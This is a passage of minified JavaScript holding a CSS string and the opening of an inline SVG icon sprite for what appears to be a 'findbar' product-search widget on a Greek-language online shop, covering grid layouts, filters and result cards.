5px;width:100%}.fbr-search-content-docs.fbr-grid{display:flex;flex-direction:row;flex-wrap:wrap;margin-left:-12px;margin-right:-12px}.fbr-search-content-docs.fbr-list{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start}.fbr-search-content-docs .fbr-result-container{box-sizing:border-box}.fbr-search-content-docs.fbr-grid .fbr-result{align-items:center;display:flex;flex-direction:column;justify-content:space-around}.fbr-search-content-docs.fbr-list .fbr-result{align-items:center;display:flex;flex-basis:100%;flex-direction:row;margin:0 0 20px;text-align:left;width:100%}.fbr-search-content-docs.fbr-additional .fbr-result-info{width:100%}.fbr-search-content-docs.fbr-additional .fbr-result p{text-align:center}.fbr-search-content-docs .fbr-result .fbr-rating-box{margin:0 auto}.fbr-search-content-docs.fbr-grid .fbr-result-image,.fbr-search-content-docs.fbr-list .fbr-result-image{min-height:110px;min-width:110px}.fbr-search-content-docs.fbr-grid .fbr-result-image img,.fbr-search-content-docs.fbr-list .fbr-result-image img{max-height:100px;max-width:100px}.fbr-additional-title{margin:5px 0}.fbr-additional-title p{font-size:1.2em}.fbr-search-content-no-results{padding:10px 0;width:100%}.fbr-search-content-no-results img{display:block;margin:10px auto 20px;max-width:90vw;width:300px}.fbr-search-content-results .fbr-view-all{margin-top:5px;text-align:center}.fbr-search-content-results .fbr-view-all span{font-weight:700;margin-right:5px}.fbr-search-content-results .fbr-view-all svg{margin-top:0;position:relative;top:auto}.fbr-search-content-results .fbr-load-more{flex-basis:100%}.fbr-search-content-results .fbr-load-more span{background-color:#8c88c8;border-radius:10px;color:#fff;cursor:pointer;display:inline-block;margin:10px auto;padding:10px;fill:#fff}.fbr-search-content-wrapper .fbr-error{padding:20px 0;text-align:center;width:100%}.fbr-search-content-wrapper .fbr-error img{margin-bottom:20px;max-width:50%;width:100px}.fbr-search-content-wrapper .fbr-campaigns{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-evenly}.fbr-search-content-wrapper .fbr-campaigns .fbr-campaign-image{height:auto;margin-bottom:10px;max-height:200px;max-width:100%;width:auto}.fbr-search-content-container .fbr-custom-input{display:none}.fbr-search-content-container .fbr-custom-input+label{cursor:pointer;display:block;margin-bottom:1em;padding-left:1.5em;padding-top:1px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.fbr-search-content-container .fbr-custom-input+label:last-child{margin-bottom:0}.fbr-search-content-container .fbr-custom-input+label:before{background-color:transparent;border:1px solid;border-radius:3px;content:\"\";display:block;height:1em;left:0;position:absolute;top:0;transition:all .12s,border-color .08s;width:1em}.fbr-search-content-container .fbr-tree .fbr-custom-input+label{padding:0}.fbr-search-content-container .fbr-tree .fbr-custom-input+label:before,.fbr-search-content-container .fbr-tree .fbr-tree-children.fbr-collapsed{display:none}.fbr-search-content-container .fbr-custom-input.fbr-radio+label:before{border-radius:1em}.fbr-search-content-container .fbr-custom-input:hover+label,.fbr-search-content-container .fbr-custom-input:hover+label:before{background-color:transparent;border-color:#8c88c8;color:#8c88c8}.fbr-search-content-container .fbr-custom-input:checked+label:before,.fbr-search-content-container .fbr-tree .fbr-custom-input:checked+label:before{background-color:transparent;border-color:transparent #8c88c8 #8c88c8 transparent;border-radius:0;left:.25em;top:-.25em;transform:rotate(45deg);width:.5em}.fbr-search-content-container .fbr-tree .fbr-custom-input:checked+label:before{display:block;left:auto;right:-1.5em;top:-.25em;width:.5em}.fbr-search-content-container .fbr-custom-input.fbr-radio:checked+label:before{border:1px solid #8c88c8;border-radius:1em;height:1em;left:0;position:absolute;top:0;transform:none;transition:all .12s,border-color .08s;width:1em}.fbr-search-content-container .fbr-custom-input.fbr-radio:checked+label:after{background-color:#8c88c8;border-radius:.6em;content:\"\";display:block;height:.6em;left:.2em;position:absolute;top:.2em;transition:all .12s,background-color .08s;width:.6em}@media (min-width:576px){.fbr-search-query{margin:20px 0 10px}.fbr-search-query p{font-size:1.3em}.fbr-search-content-toolbar{justify-content:space-between;padding:0 20px}.fbr-search-content-toolbar>div{font-size:1em;margin:10px 5px;min-width:inherit}.fbr-search-content-toolbar svg{height:1em;vertical-align:middle;width:1em}.fbr-search-content-filters-container{font-size:.9em}.fbr-search-filters-drawer{max-width:50vw}.fbr-search-filters-trigger-container{flex-basis:inherit}.fbr-applied-filters-container .fbr-applied-filters{align-items:baseline;flex-direction:row;padding:20px}.fbr-applied-filters-container .fbr-applied-filters .fbr-title{margin-bottom:0}.fbr-applied-filters-container .fbr-applied-filters-list{justify-content:flex-start;margin-left:10px}.fbr-search-content-results{padding:0 20px 20px}.fbr-search-content-groups .fbr-group{flex-basis:50%}}@media (min-width:768px){.fbr-search-content-groups .fbr-group{flex-basis:inherit}}.fbr-search-content-docs.fbr-grid .fbr-result-container{margin-bottom:10px}.fbr-search-content-docs.fbr-grid .fbr-result p{margin:0 0 5px;padding:0}.fbr-search-content-docs.fbr-grid .fbr-result em{color:#8c88c8}.fbr-search-content-docs.fbr-grid .fbr-result-image{padding:5px;position:relative}.fbr-search-content-docs.fbr-grid .fbr-result-image img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fbr-search-content-docs.fbr-grid .fbr-result-info{flex-grow:1}.fbr-search-content-docs.fbr-grid p.fbr-result-title{font-weight:700;margin-bottom:8px}.fbr-search-content-docs.fbr-grid p.fbr-result-precision{font-size:.8em;font-weight:400;margin:-6px 0 8px}.fbr-search-content-docs.fbr-grid p.fbr-result-precision .fbr-icon{margin:2px 2px 0 0;vertical-align:top}.fbr-search-content-docs.fbr-grid p.fbr-result-description{font-size:.8em;margin-bottom:5px}.fbr-search-content-docs.fbr-grid .fbr-result-info .fbr-original-price{display:block;font-size:.6em;text-decoration:line-through}.fbr-search-content-docs.fbr-grid .fbr-price{font-weight:700}.fbr-search-content-docs.fbr-list .fbr-result p{margin:0 0 5px;padding:0}.fbr-search-content-docs.fbr-list .fbr-result em{//font-style:italic;color:#8c88c8}.fbr-search-content-docs.fbr-list .fbr-result-image{margin-right:10px;padding:5px;position:relative}.fbr-search-content-docs.fbr-list .fbr-result-image img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fbr-search-content-docs.fbr-list .fbr-result-info{flex-grow:1}.fbr-search-content-docs.fbr-list p.fbr-result-title{font-weight:700;margin-bottom:8px}.fbr-search-content-docs.fbr-list p.fbr-result-precision{font-size:.8em;font-weight:400;margin:-6px 0 8px}.fbr-search-content-docs.fbr-list p.fbr-result-precision .fbr-icon{margin:2px 2px 0 0;vertical-align:top}.fbr-search-content-docs.fbr-list p.fbr-result-description{font-size:.8em;margin-bottom:5px}.fbr-search-content-docs.fbr-list .fbr-result-info .fbr-original-price{display:block;font-size:.6em;text-decoration:line-through}.fbr-search-content-docs.fbr-list .fbr-price{font-weight:700}@media (min-width:576px){.fbr-search-content-docs.fbr-list .fbr-result{padding:0 10px}}.fbr-grid .fbr-clearfix:after{clear:both;content:\"\";display:block}.fbr-grid .visible{visibility:visible!important}.fbr-grid .fbr-invisible{visibility:hidden!important}.fbr-grid .fbr-hidden-xs-up{display:none!important}@media (max-width:575.98px){.fbr-grid .fbr-hidden-xs-down{display:none!important}}@media (min-width:576px){.fbr-grid .fbr-hidden-sm-up{display:none!important}}@media (max-width:767.98px){.fbr-grid .fbr-hidden-sm-down{display:none!important}}@media (min-width:768px){.fbr-grid .fbr-hidden-md-up{display:none!important}}@media (max-width:991.98px){.fbr-grid .fbr-hidden-md-down{display:none!important}}@media (min-width:992px){.fbr-grid .fbr-hidden-lg-up{display:none!important}}@media (max-width:1199.98px){.fbr-grid .fbr-hidden-lg-down{display:none!important}}@media (min-width:1200px){.fbr-grid .fbr-hidden-xl-up{display:none!important}}.fbr-grid .fbr-hidden-xl-down,.fbr-grid .fbr-visible-print-block{display:none!important}@media print{.fbr-grid .fbr-visible-print-block{display:block!important}}.fbr-grid .fbr-visible-print-inline{display:none!important}@media print{.fbr-grid .fbr-visible-print-inline{display:inline!important}}.fbr-grid .fbr-visible-print-inline-block{display:none!important}@media print{.fbr-grid .fbr-visible-print-inline-block{display:inline-block!important}.fbr-grid .fbr-hidden-print{display:none!important}}.fbr-grid .fbr-container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media (min-width:576px){.fbr-grid .fbr-container{max-width:540px}}@media (min-width:768px){.fbr-grid .fbr-container{max-width:720px}}@media (min-width:992px){.fbr-grid .fbr-container{max-width:960px}}@media (min-width:1200px){.fbr-grid .fbr-container{max-width:1140px}}.fbr-grid .fbr-container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}.fbr-grid .fbr-row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.fbr-grid .fbr-no-gutters{margin-left:0;margin-right:0}.fbr-grid .fbr-no-gutters>.fbr-col,.fbr-grid .fbr-no-gutters>[class*=fbr-col-]{padding-left:0;padding-right:0}.fbr-col-2-4,.fbr-col-lg-2-4,.fbr-col-md-2-4,.fbr-col-sm-2-4,.fbr-col-xl-2-4,.fbr-grid .fbr-col,.fbr-grid .fbr-col-1,.fbr-grid .fbr-col-10,.fbr-grid .fbr-col-11,.fbr-grid .fbr-col-12,.fbr-grid .fbr-col-2,.fbr-grid .fbr-col-3,.fbr-grid .fbr-col-4,.fbr-grid .fbr-col-5,.fbr-grid .fbr-col-6,.fbr-grid .fbr-col-7,.fbr-grid .fbr-col-8,.fbr-grid .fbr-col-9,.fbr-grid .fbr-col-auto,.fbr-grid .fbr-col-lg,.fbr-grid .fbr-col-lg-1,.fbr-grid .fbr-col-lg-10,.fbr-grid .fbr-col-lg-11,.fbr-grid .fbr-col-lg-12,.fbr-grid .fbr-col-lg-2,.fbr-grid .fbr-col-lg-3,.fbr-grid .fbr-col-lg-4,.fbr-grid .fbr-col-lg-5,.fbr-grid .fbr-col-lg-6,.fbr-grid .fbr-col-lg-7,.fbr-grid .fbr-col-lg-8,.fbr-grid .fbr-col-lg-9,.fbr-grid .fbr-col-lg-auto,.fbr-grid .fbr-col-md,.fbr-grid .fbr-col-md-1,.fbr-grid .fbr-col-md-10,.fbr-grid .fbr-col-md-11,.fbr-grid .fbr-col-md-12,.fbr-grid .fbr-col-md-2,.fbr-grid .fbr-col-md-3,.fbr-grid .fbr-col-md-4,.fbr-grid .fbr-col-md-5,.fbr-grid .fbr-col-md-6,.fbr-grid .fbr-col-md-7,.fbr-grid .fbr-col-md-8,.fbr-grid .fbr-col-md-9,.fbr-grid .fbr-col-md-auto,.fbr-grid .fbr-col-sm,.fbr-grid .fbr-col-sm-1,.fbr-grid .fbr-col-sm-10,.fbr-grid .fbr-col-sm-11,.fbr-grid .fbr-col-sm-12,.fbr-grid .fbr-col-sm-2,.fbr-grid .fbr-col-sm-3,.fbr-grid .fbr-col-sm-4,.fbr-grid .fbr-col-sm-5,.fbr-grid .fbr-col-sm-6,.fbr-grid .fbr-col-sm-7,.fbr-grid .fbr-col-sm-8,.fbr-grid .fbr-col-sm-9,.fbr-grid .fbr-col-sm-auto,.fbr-grid .fbr-col-xl,.fbr-grid .fbr-col-xl-1,.fbr-grid .fbr-col-xl-10,.fbr-grid .fbr-col-xl-11,.fbr-grid .fbr-col-xl-12,.fbr-grid .fbr-col-xl-2,.fbr-grid .fbr-col-xl-3,.fbr-grid .fbr-col-xl-4,.fbr-grid .fbr-col-xl-5,.fbr-grid .fbr-col-xl-6,.fbr-grid .fbr-col-xl-7,.fbr-grid .fbr-col-xl-8,.fbr-grid .fbr-col-xl-9,.fbr-grid .fbr-col-xl-auto{padding-left:15px;padding-right:15px;position:relative;width:100%}.fbr-grid .fbr-col{flex-basis:0;flex-grow:1;max-width:100%}.fbr-grid .fbr-col-auto{flex:0 0 auto;max-width:100%;width:auto}.fbr-grid .fbr-col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.fbr-grid .fbr-col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.fbr-grid .fbr-col-2-4{flex:0 0 20%;max-width:20%}.fbr-grid .fbr-col-3{flex:0 0 25%;max-width:25%}.fbr-grid .fbr-col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.fbr-grid .fbr-col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.fbr-grid .fbr-col-6{flex:0 0 50%;max-width:50%}.fbr-grid .fbr-col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.fbr-grid .fbr-col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.fbr-grid .fbr-col-9{flex:0 0 75%;max-width:75%}.fbr-grid .fbr-col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.fbr-grid .fbr-col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.fbr-grid .fbr-col-12{flex:0 0 100%;max-width:100%}.fbr-grid .fbr-order-first{order:-1}.fbr-grid .fbr-order-last{order:13}.fbr-grid .fbr-order-0{order:0}.fbr-grid .fbr-order-1{order:1}.fbr-grid .fbr-order-2{order:2}.fbr-grid .fbr-order-3{order:3}.fbr-grid .fbr-order-4{order:4}.fbr-grid .fbr-order-5{order:5}.fbr-grid .fbr-order-6{order:6}.fbr-grid .fbr-order-7{order:7}.fbr-grid .fbr-order-8{order:8}.fbr-grid .fbr-order-9{order:9}.fbr-grid .fbr-order-10{order:10}.fbr-grid .fbr-order-11{order:11}.fbr-grid .fbr-order-12{order:12}.fbr-grid .fbr-offset-1{margin-left:8.3333333333%}.fbr-grid .fbr-offset-2{margin-left:16.6666666667%}.fbr-grid .fbr-offset-2-4{margin-left:20%}.fbr-grid .fbr-offset-3{margin-left:25%}.fbr-grid .fbr-offset-4{margin-left:33.3333333333%}.fbr-grid .fbr-offset-5{margin-left:41.6666666667%}.fbr-grid .fbr-offset-6{margin-left:50%}.fbr-grid .fbr-offset-7{margin-left:58.3333333333%}.fbr-grid .fbr-offset-8{margin-left:66.6666666667%}.fbr-grid .fbr-offset-9{margin-left:75%}.fbr-grid .fbr-offset-10{margin-left:83.3333333333%}.fbr-grid .fbr-offset-11{margin-left:91.6666666667%}@media (min-width:576px){.fbr-grid .fbr-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.fbr-grid .fbr-col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.fbr-grid .fbr-col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.fbr-grid .fbr-col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.fbr-grid .fbr-col-sm-2-4{flex:0 0 20%;max-width:20%}.fbr-grid .fbr-col-sm-3{flex:0 0 25%;max-width:25%}.fbr-grid .fbr-col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.fbr-grid .fbr-col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.fbr-grid .fbr-col-sm-6{flex:0 0 50%;max-width:50%}.fbr-grid .fbr-col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.fbr-grid .fbr-col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.fbr-grid .fbr-col-sm-9{flex:0 0 75%;max-width:75%}.fbr-grid .fbr-col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.fbr-grid .fbr-col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.fbr-grid .fbr-col-sm-12{flex:0 0 100%;max-width:100%}.fbr-grid .fbr-order-sm-first{order:-1}.fbr-grid .fbr-order-sm-last{order:13}.fbr-grid .fbr-order-sm-0{order:0}.fbr-grid .fbr-order-sm-1{order:1}.fbr-grid .fbr-order-sm-2{order:2}.fbr-grid .fbr-order-sm-3{order:3}.fbr-grid .fbr-order-sm-4{order:4}.fbr-grid .fbr-order-sm-5{order:5}.fbr-grid .fbr-order-sm-6{order:6}.fbr-grid .fbr-order-sm-7{order:7}.fbr-grid .fbr-order-sm-8{order:8}.fbr-grid .fbr-order-sm-9{order:9}.fbr-grid .fbr-order-sm-10{order:10}.fbr-grid .fbr-order-sm-11{order:11}.fbr-grid .fbr-order-sm-12{order:12}.fbr-grid .fbr-offset-sm-0{margin-left:0}.fbr-grid .fbr-offset-sm-1{margin-left:8.3333333333%}.fbr-grid .fbr-offset-sm-2{margin-left:16.6666666667%}.fbr-grid .fbr-offset-sm-2-4{margin-left:20%}.fbr-grid .fbr-offset-sm-3{margin-left:25%}.fbr-grid .fbr-offset-sm-4{margin-left:33.3333333333%}.fbr-grid .fbr-offset-sm-5{margin-left:41.6666666667%}.fbr-grid .fbr-offset-sm-6{margin-left:50%}.fbr-grid .fbr-offset-sm-7{margin-left:58.3333333333%}.fbr-grid .fbr-offset-sm-8{margin-left:66.6666666667%}.fbr-grid .fbr-offset-sm-9{margin-left:75%}.fbr-grid .fbr-offset-sm-10{margin-left:83.3333333333%}.fbr-grid .fbr-offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.fbr-grid .fbr-col-md{flex-basis:0;flex-grow:1;max-width:100%}.fbr-grid .fbr-col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.fbr-grid .fbr-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.fbr-grid .fbr-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.fbr-grid .fbr-col-md-2-4{flex:0 0 20%;max-width:20%}.fbr-grid .fbr-col-md-3{flex:0 0 25%;max-width:25%}.fbr-grid .fbr-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.fbr-grid .fbr-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.fbr-grid .fbr-col-md-6{flex:0 0 50%;max-width:50%}.fbr-grid .fbr-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.fbr-grid .fbr-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.fbr-grid .fbr-col-md-9{flex:0 0 75%;max-width:75%}.fbr-grid .fbr-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.fbr-grid .fbr-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.fbr-grid .fbr-col-md-12{flex:0 0 100%;max-width:100%}.fbr-grid .fbr-order-md-first{order:-1}.fbr-grid .fbr-order-md-last{order:13}.fbr-grid .fbr-order-md-0{order:0}.fbr-grid .fbr-order-md-1{order:1}.fbr-grid .fbr-order-md-2{order:2}.fbr-grid .fbr-order-md-3{order:3}.fbr-grid .fbr-order-md-4{order:4}.fbr-grid .fbr-order-md-5{order:5}.fbr-grid .fbr-order-md-6{order:6}.fbr-grid .fbr-order-md-7{order:7}.fbr-grid .fbr-order-md-8{order:8}.fbr-grid .fbr-order-md-9{order:9}.fbr-grid .fbr-order-md-10{order:10}.fbr-grid .fbr-order-md-11{order:11}.fbr-grid .fbr-order-md-12{order:12}.fbr-grid .fbr-offset-md-0{margin-left:0}.fbr-grid .fbr-offset-md-1{margin-left:8.3333333333%}.fbr-grid .fbr-offset-md-2{margin-left:16.6666666667%}.fbr-grid .fbr-offset-md-2-4{margin-left:20%}.fbr-grid .fbr-offset-md-3{margin-left:25%}.fbr-grid .fbr-offset-md-4{margin-left:33.3333333333%}.fbr-grid .fbr-offset-md-5{margin-left:41.6666666667%}.fbr-grid .fbr-offset-md-6{margin-left:50%}.fbr-grid .fbr-offset-md-7{margin-left:58.3333333333%}.fbr-grid .fbr-offset-md-8{margin-left:66.6666666667%}.fbr-grid .fbr-offset-md-9{margin-left:75%}.fbr-grid .fbr-offset-md-10{margin-left:83.3333333333%}.fbr-grid .fbr-offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.fbr-grid .fbr-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.fbr-grid .fbr-col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.fbr-grid .fbr-col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.fbr-grid .fbr-col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.fbr-grid .fbr-col-lg-2-4{flex:0 0 20%;max-width:20%}.fbr-grid .fbr-col-lg-3{flex:0 0 25%;max-width:25%}.fbr-grid .fbr-col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.fbr-grid .fbr-col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.fbr-grid .fbr-col-lg-6{flex:0 0 50%;max-width:50%}.fbr-grid .fbr-col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.fbr-grid .fbr-col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.fbr-grid .fbr-col-lg-9{flex:0 0 75%;max-width:75%}.fbr-grid .fbr-col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.fbr-grid .fbr-col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.fbr-grid .fbr-col-lg-12{flex:0 0 100%;max-width:100%}.fbr-grid .fbr-order-lg-first{order:-1}.fbr-grid .fbr-order-lg-last{order:13}.fbr-grid .fbr-order-lg-0{order:0}.fbr-grid .fbr-order-lg-1{order:1}.fbr-grid .fbr-order-lg-2{order:2}.fbr-grid .fbr-order-lg-3{order:3}.fbr-grid .fbr-order-lg-4{order:4}.fbr-grid .fbr-order-lg-5{order:5}.fbr-grid .fbr-order-lg-6{order:6}.fbr-grid .fbr-order-lg-7{order:7}.fbr-grid .fbr-order-lg-8{order:8}.fbr-grid .fbr-order-lg-9{order:9}.fbr-grid .fbr-order-lg-10{order:10}.fbr-grid .fbr-order-lg-11{order:11}.fbr-grid .fbr-order-lg-12{order:12}.fbr-grid .fbr-offset-lg-0{margin-left:0}.fbr-grid .fbr-offset-lg-1{margin-left:8.3333333333%}.fbr-grid .fbr-offset-lg-2{margin-left:16.6666666667%}.fbr-grid .fbr-offset-lg-2-4{margin-left:20%}.fbr-grid .fbr-offset-lg-3{margin-left:25%}.fbr-grid .fbr-offset-lg-4{margin-left:33.3333333333%}.fbr-grid .fbr-offset-lg-5{margin-left:41.6666666667%}.fbr-grid .fbr-offset-lg-6{margin-left:50%}.fbr-grid .fbr-offset-lg-7{margin-left:58.3333333333%}.fbr-grid .fbr-offset-lg-8{margin-left:66.6666666667%}.fbr-grid .fbr-offset-lg-9{margin-left:75%}.fbr-grid .fbr-offset-lg-10{margin-left:83.3333333333%}.fbr-grid .fbr-offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.fbr-grid .fbr-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.fbr-grid .fbr-col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.fbr-grid .fbr-col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.fbr-grid .fbr-col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.fbr-grid .fbr-col-xl-2-4{flex:0 0 20%;max-width:20%}.fbr-grid .fbr-col-xl-3{flex:0 0 25%;max-width:25%}.fbr-grid .fbr-col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.fbr-grid .fbr-col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.fbr-grid .fbr-col-xl-6{flex:0 0 50%;max-width:50%}.fbr-grid .fbr-col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.fbr-grid .fbr-col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.fbr-grid .fbr-col-xl-9{flex:0 0 75%;max-width:75%}.fbr-grid .fbr-col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.fbr-grid .fbr-col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.fbr-grid .fbr-col-xl-12{flex:0 0 100%;max-width:100%}.fbr-grid .fbr-order-xl-first{order:-1}.fbr-grid .fbr-order-xl-last{order:13}.fbr-grid .fbr-order-xl-0{order:0}.fbr-grid .fbr-order-xl-1{order:1}.fbr-grid .fbr-order-xl-2{order:2}.fbr-grid .fbr-order-xl-3{order:3}.fbr-grid .fbr-order-xl-4{order:4}.fbr-grid .fbr-order-xl-5{order:5}.fbr-grid .fbr-order-xl-6{order:6}.fbr-grid .fbr-order-xl-7{order:7}.fbr-grid .fbr-order-xl-8{order:8}.fbr-grid .fbr-order-xl-9{order:9}.fbr-grid .fbr-order-xl-10{order:10}.fbr-grid .fbr-order-xl-11{order:11}.fbr-grid .fbr-order-xl-12{order:12}.fbr-grid .fbr-offset-xl-0{margin-left:0}.fbr-grid .fbr-offset-xl-1{margin-left:8.3333333333%}.fbr-grid .fbr-offset-xl-2{margin-left:16.6666666667%}.fbr-grid .fbr-offset-xl-2-4{margin-left:20%}.fbr-grid .fbr-offset-xl-3{margin-left:25%}.fbr-grid .fbr-offset-xl-4{margin-left:33.3333333333%}.fbr-grid .fbr-offset-xl-5{margin-left:41.6666666667%}.fbr-grid .fbr-offset-xl-6{margin-left:50%}.fbr-grid .fbr-offset-xl-7{margin-left:58.3333333333%}.fbr-grid .fbr-offset-xl-8{margin-left:66.6666666667%}.fbr-grid .fbr-offset-xl-9{margin-left:75%}.fbr-grid .fbr-offset-xl-10{margin-left:83.3333333333%}.fbr-grid .fbr-offset-xl-11{margin-left:91.6666666667%}}.fbr-grid .fbr-img-fluid{height:auto;max-width:100%}.fbr-search-input-container{padding:20px 0}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards.fbr-docs-layout-column .fbr-result-image img{aspect-ratio:1/1;-o-object-fit:contain;object-fit:contain;width:100%}.fbr-quick-search-content .fbr-docs-container.fbr-docs-layout-column{justify-content:flex-start}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards .fbr-result{border:1px solid var(--df-neutral-outline,#cbcccd);border-radius:4px;box-shadow:none}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards .fbr-result:hover{border:1px solid #de658a}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards .fbr-result .fbr-out-of-stock{background-color:#eff0f0;border-bottom-right-radius:4px;border-top-right-radius:4px;color:#75787a;font-size:12px;left:0;margin-left:-5px;padding:5px;position:absolute;top:10px}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards p.fbr-result-title{font-weight:400;text-align:left}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards p.fbr-result-id{color:#777;text-align:left}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards .fbr-result-info{justify-content:space-between;padding:0 15px!important}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards .fbr-result-info .fbr-original-price{color:#a7a7a7;margin:8px 0;text-decoration:none}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards .fbr-result p.fbr-result-price{margin:10px 0}.fbr-quick-search-content .fbr-docs-container.fbr-docs-cards .fbr-result p.fbr-result-price .fbr-price .price-value{color:#de658a}.fbr-quick-search-content .fbr-docs-container .fbr-result .tocart{font-size:.7rem}.fbr-quick-search-content .fbr-docs-container .fbr-result .tocart>span{vertical-align:baseline}.fbr-quick-search-content .fbr-docs-container.fbr-docs-layout-column .fbr-result-container.fbr-col-5{max-width:33.3333333333%}@media (max-width:576px){.fbr-quick-search-content .fbr-docs-container.fbr-docs-layout-column{margin-left:-5px;margin-right:-5px}.fbr-quick-search-content .fbr-docs-container.fbr-docs-layout-column .fbr-result-container{padding-left:5px;padding-right:5px}.fbr-quick-search-content .fbr-quick-search-content-results .fbr-layout-column.fbr-layout-column-0{order:1}.fbr-quick-search-content .fbr-docs-container .fbr-result .fbr-result-price-cart-container .tocart span{display:none}.fbr-quick-search-content .fbr-docs-container .fbr-result .fbr-result-price-cart-container .tocart:after{content:\"στο καλάθι\"}}@media (min-width:576px){.fbr-quick-search-content .fbr-quick-search-content-results.fbr-layout-2-col .fbr-layout-column.fbr-layout-column-1{flex:0 0 30%;max-width:30%}.fbr-quick-search-content .fbr-quick-search-content-results.fbr-layout-2-col .fbr-layout-column.fbr-layout-column-0{flex:0 0 70%;max-width:70%}.fbr-quick-search-content .fbr-quick-search-content-results .fbr-row{justify-content:center}}",t="fbr-",Pr='<svg id="findbar_svg" class="findbar-svg" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-search1" viewBox="0 0 32 32"> <path d="M31.696 30.258l-8.262-8.129c2.163-2.35 3.492-5.458 3.492-8.879 0-7.317-6.029-13.25-13.463-13.25s-13.463 5.933-13.463 13.25 6.029 13.25 13.463 13.25c3.213 0 6.158-1.113 8.475-2.958l8.296 8.162c0.404 0.4 1.058 0.4 1.462 0s0.404-1.046 0-1.446v0zM13.463 24.458c-6.292 0-11.392-5.017-11.392-11.208s5.1-11.213 11.392-11.213c6.292 0 11.392 5.021 11.392 11.213s-5.1 11.208-11.392 11.208v0z"></path> </symbol>        <symbol id="icon-mic1" viewBox="0 0 32 32"> <path d="M21.333 14.667c0 2.945-2.388 5.333-5.333 5.333s-5.333-2.388-5.333-5.333v-9.333c0-2.945 2.388-5.333 5.333-5.333s5.333 2.388 5.333 5.333v9.333zM26.667 12v2.667c0 5.891-4.776 10.667-10.667 10.667s-10.667-4.776-10.667-10.667v-2.667h2.667v2.667c0 4.412 3.588 8 8 8s8-3.588 8-8v-2.667h2.667zM17.333 29.333v-2.667h-2.667v2.667h-5.333v2.667h13.333v-2.667h-5.333z"></path> </symbol>        <symbol id="icon-gps-fixed" viewBox="0 0 32 32"> <path d="M16 25.313c2.583 0 4.783-0.908 6.592-2.717s2.721-4.012 2.721-6.596-0.908-4.783-2.717-6.592-4.012-2.721-6.596-2.721-4.783 0.908-6.592 2.717-2.721 4.012-2.721 6.596 0.908 4.783 2.717 6.592 4.012 2.721 6.596 2.721zM27.938 14.688h2.75v2.625h-2.75c-0.292 2.792-1.438 5.188-3.438 7.188s-4.396 3.146-7.188 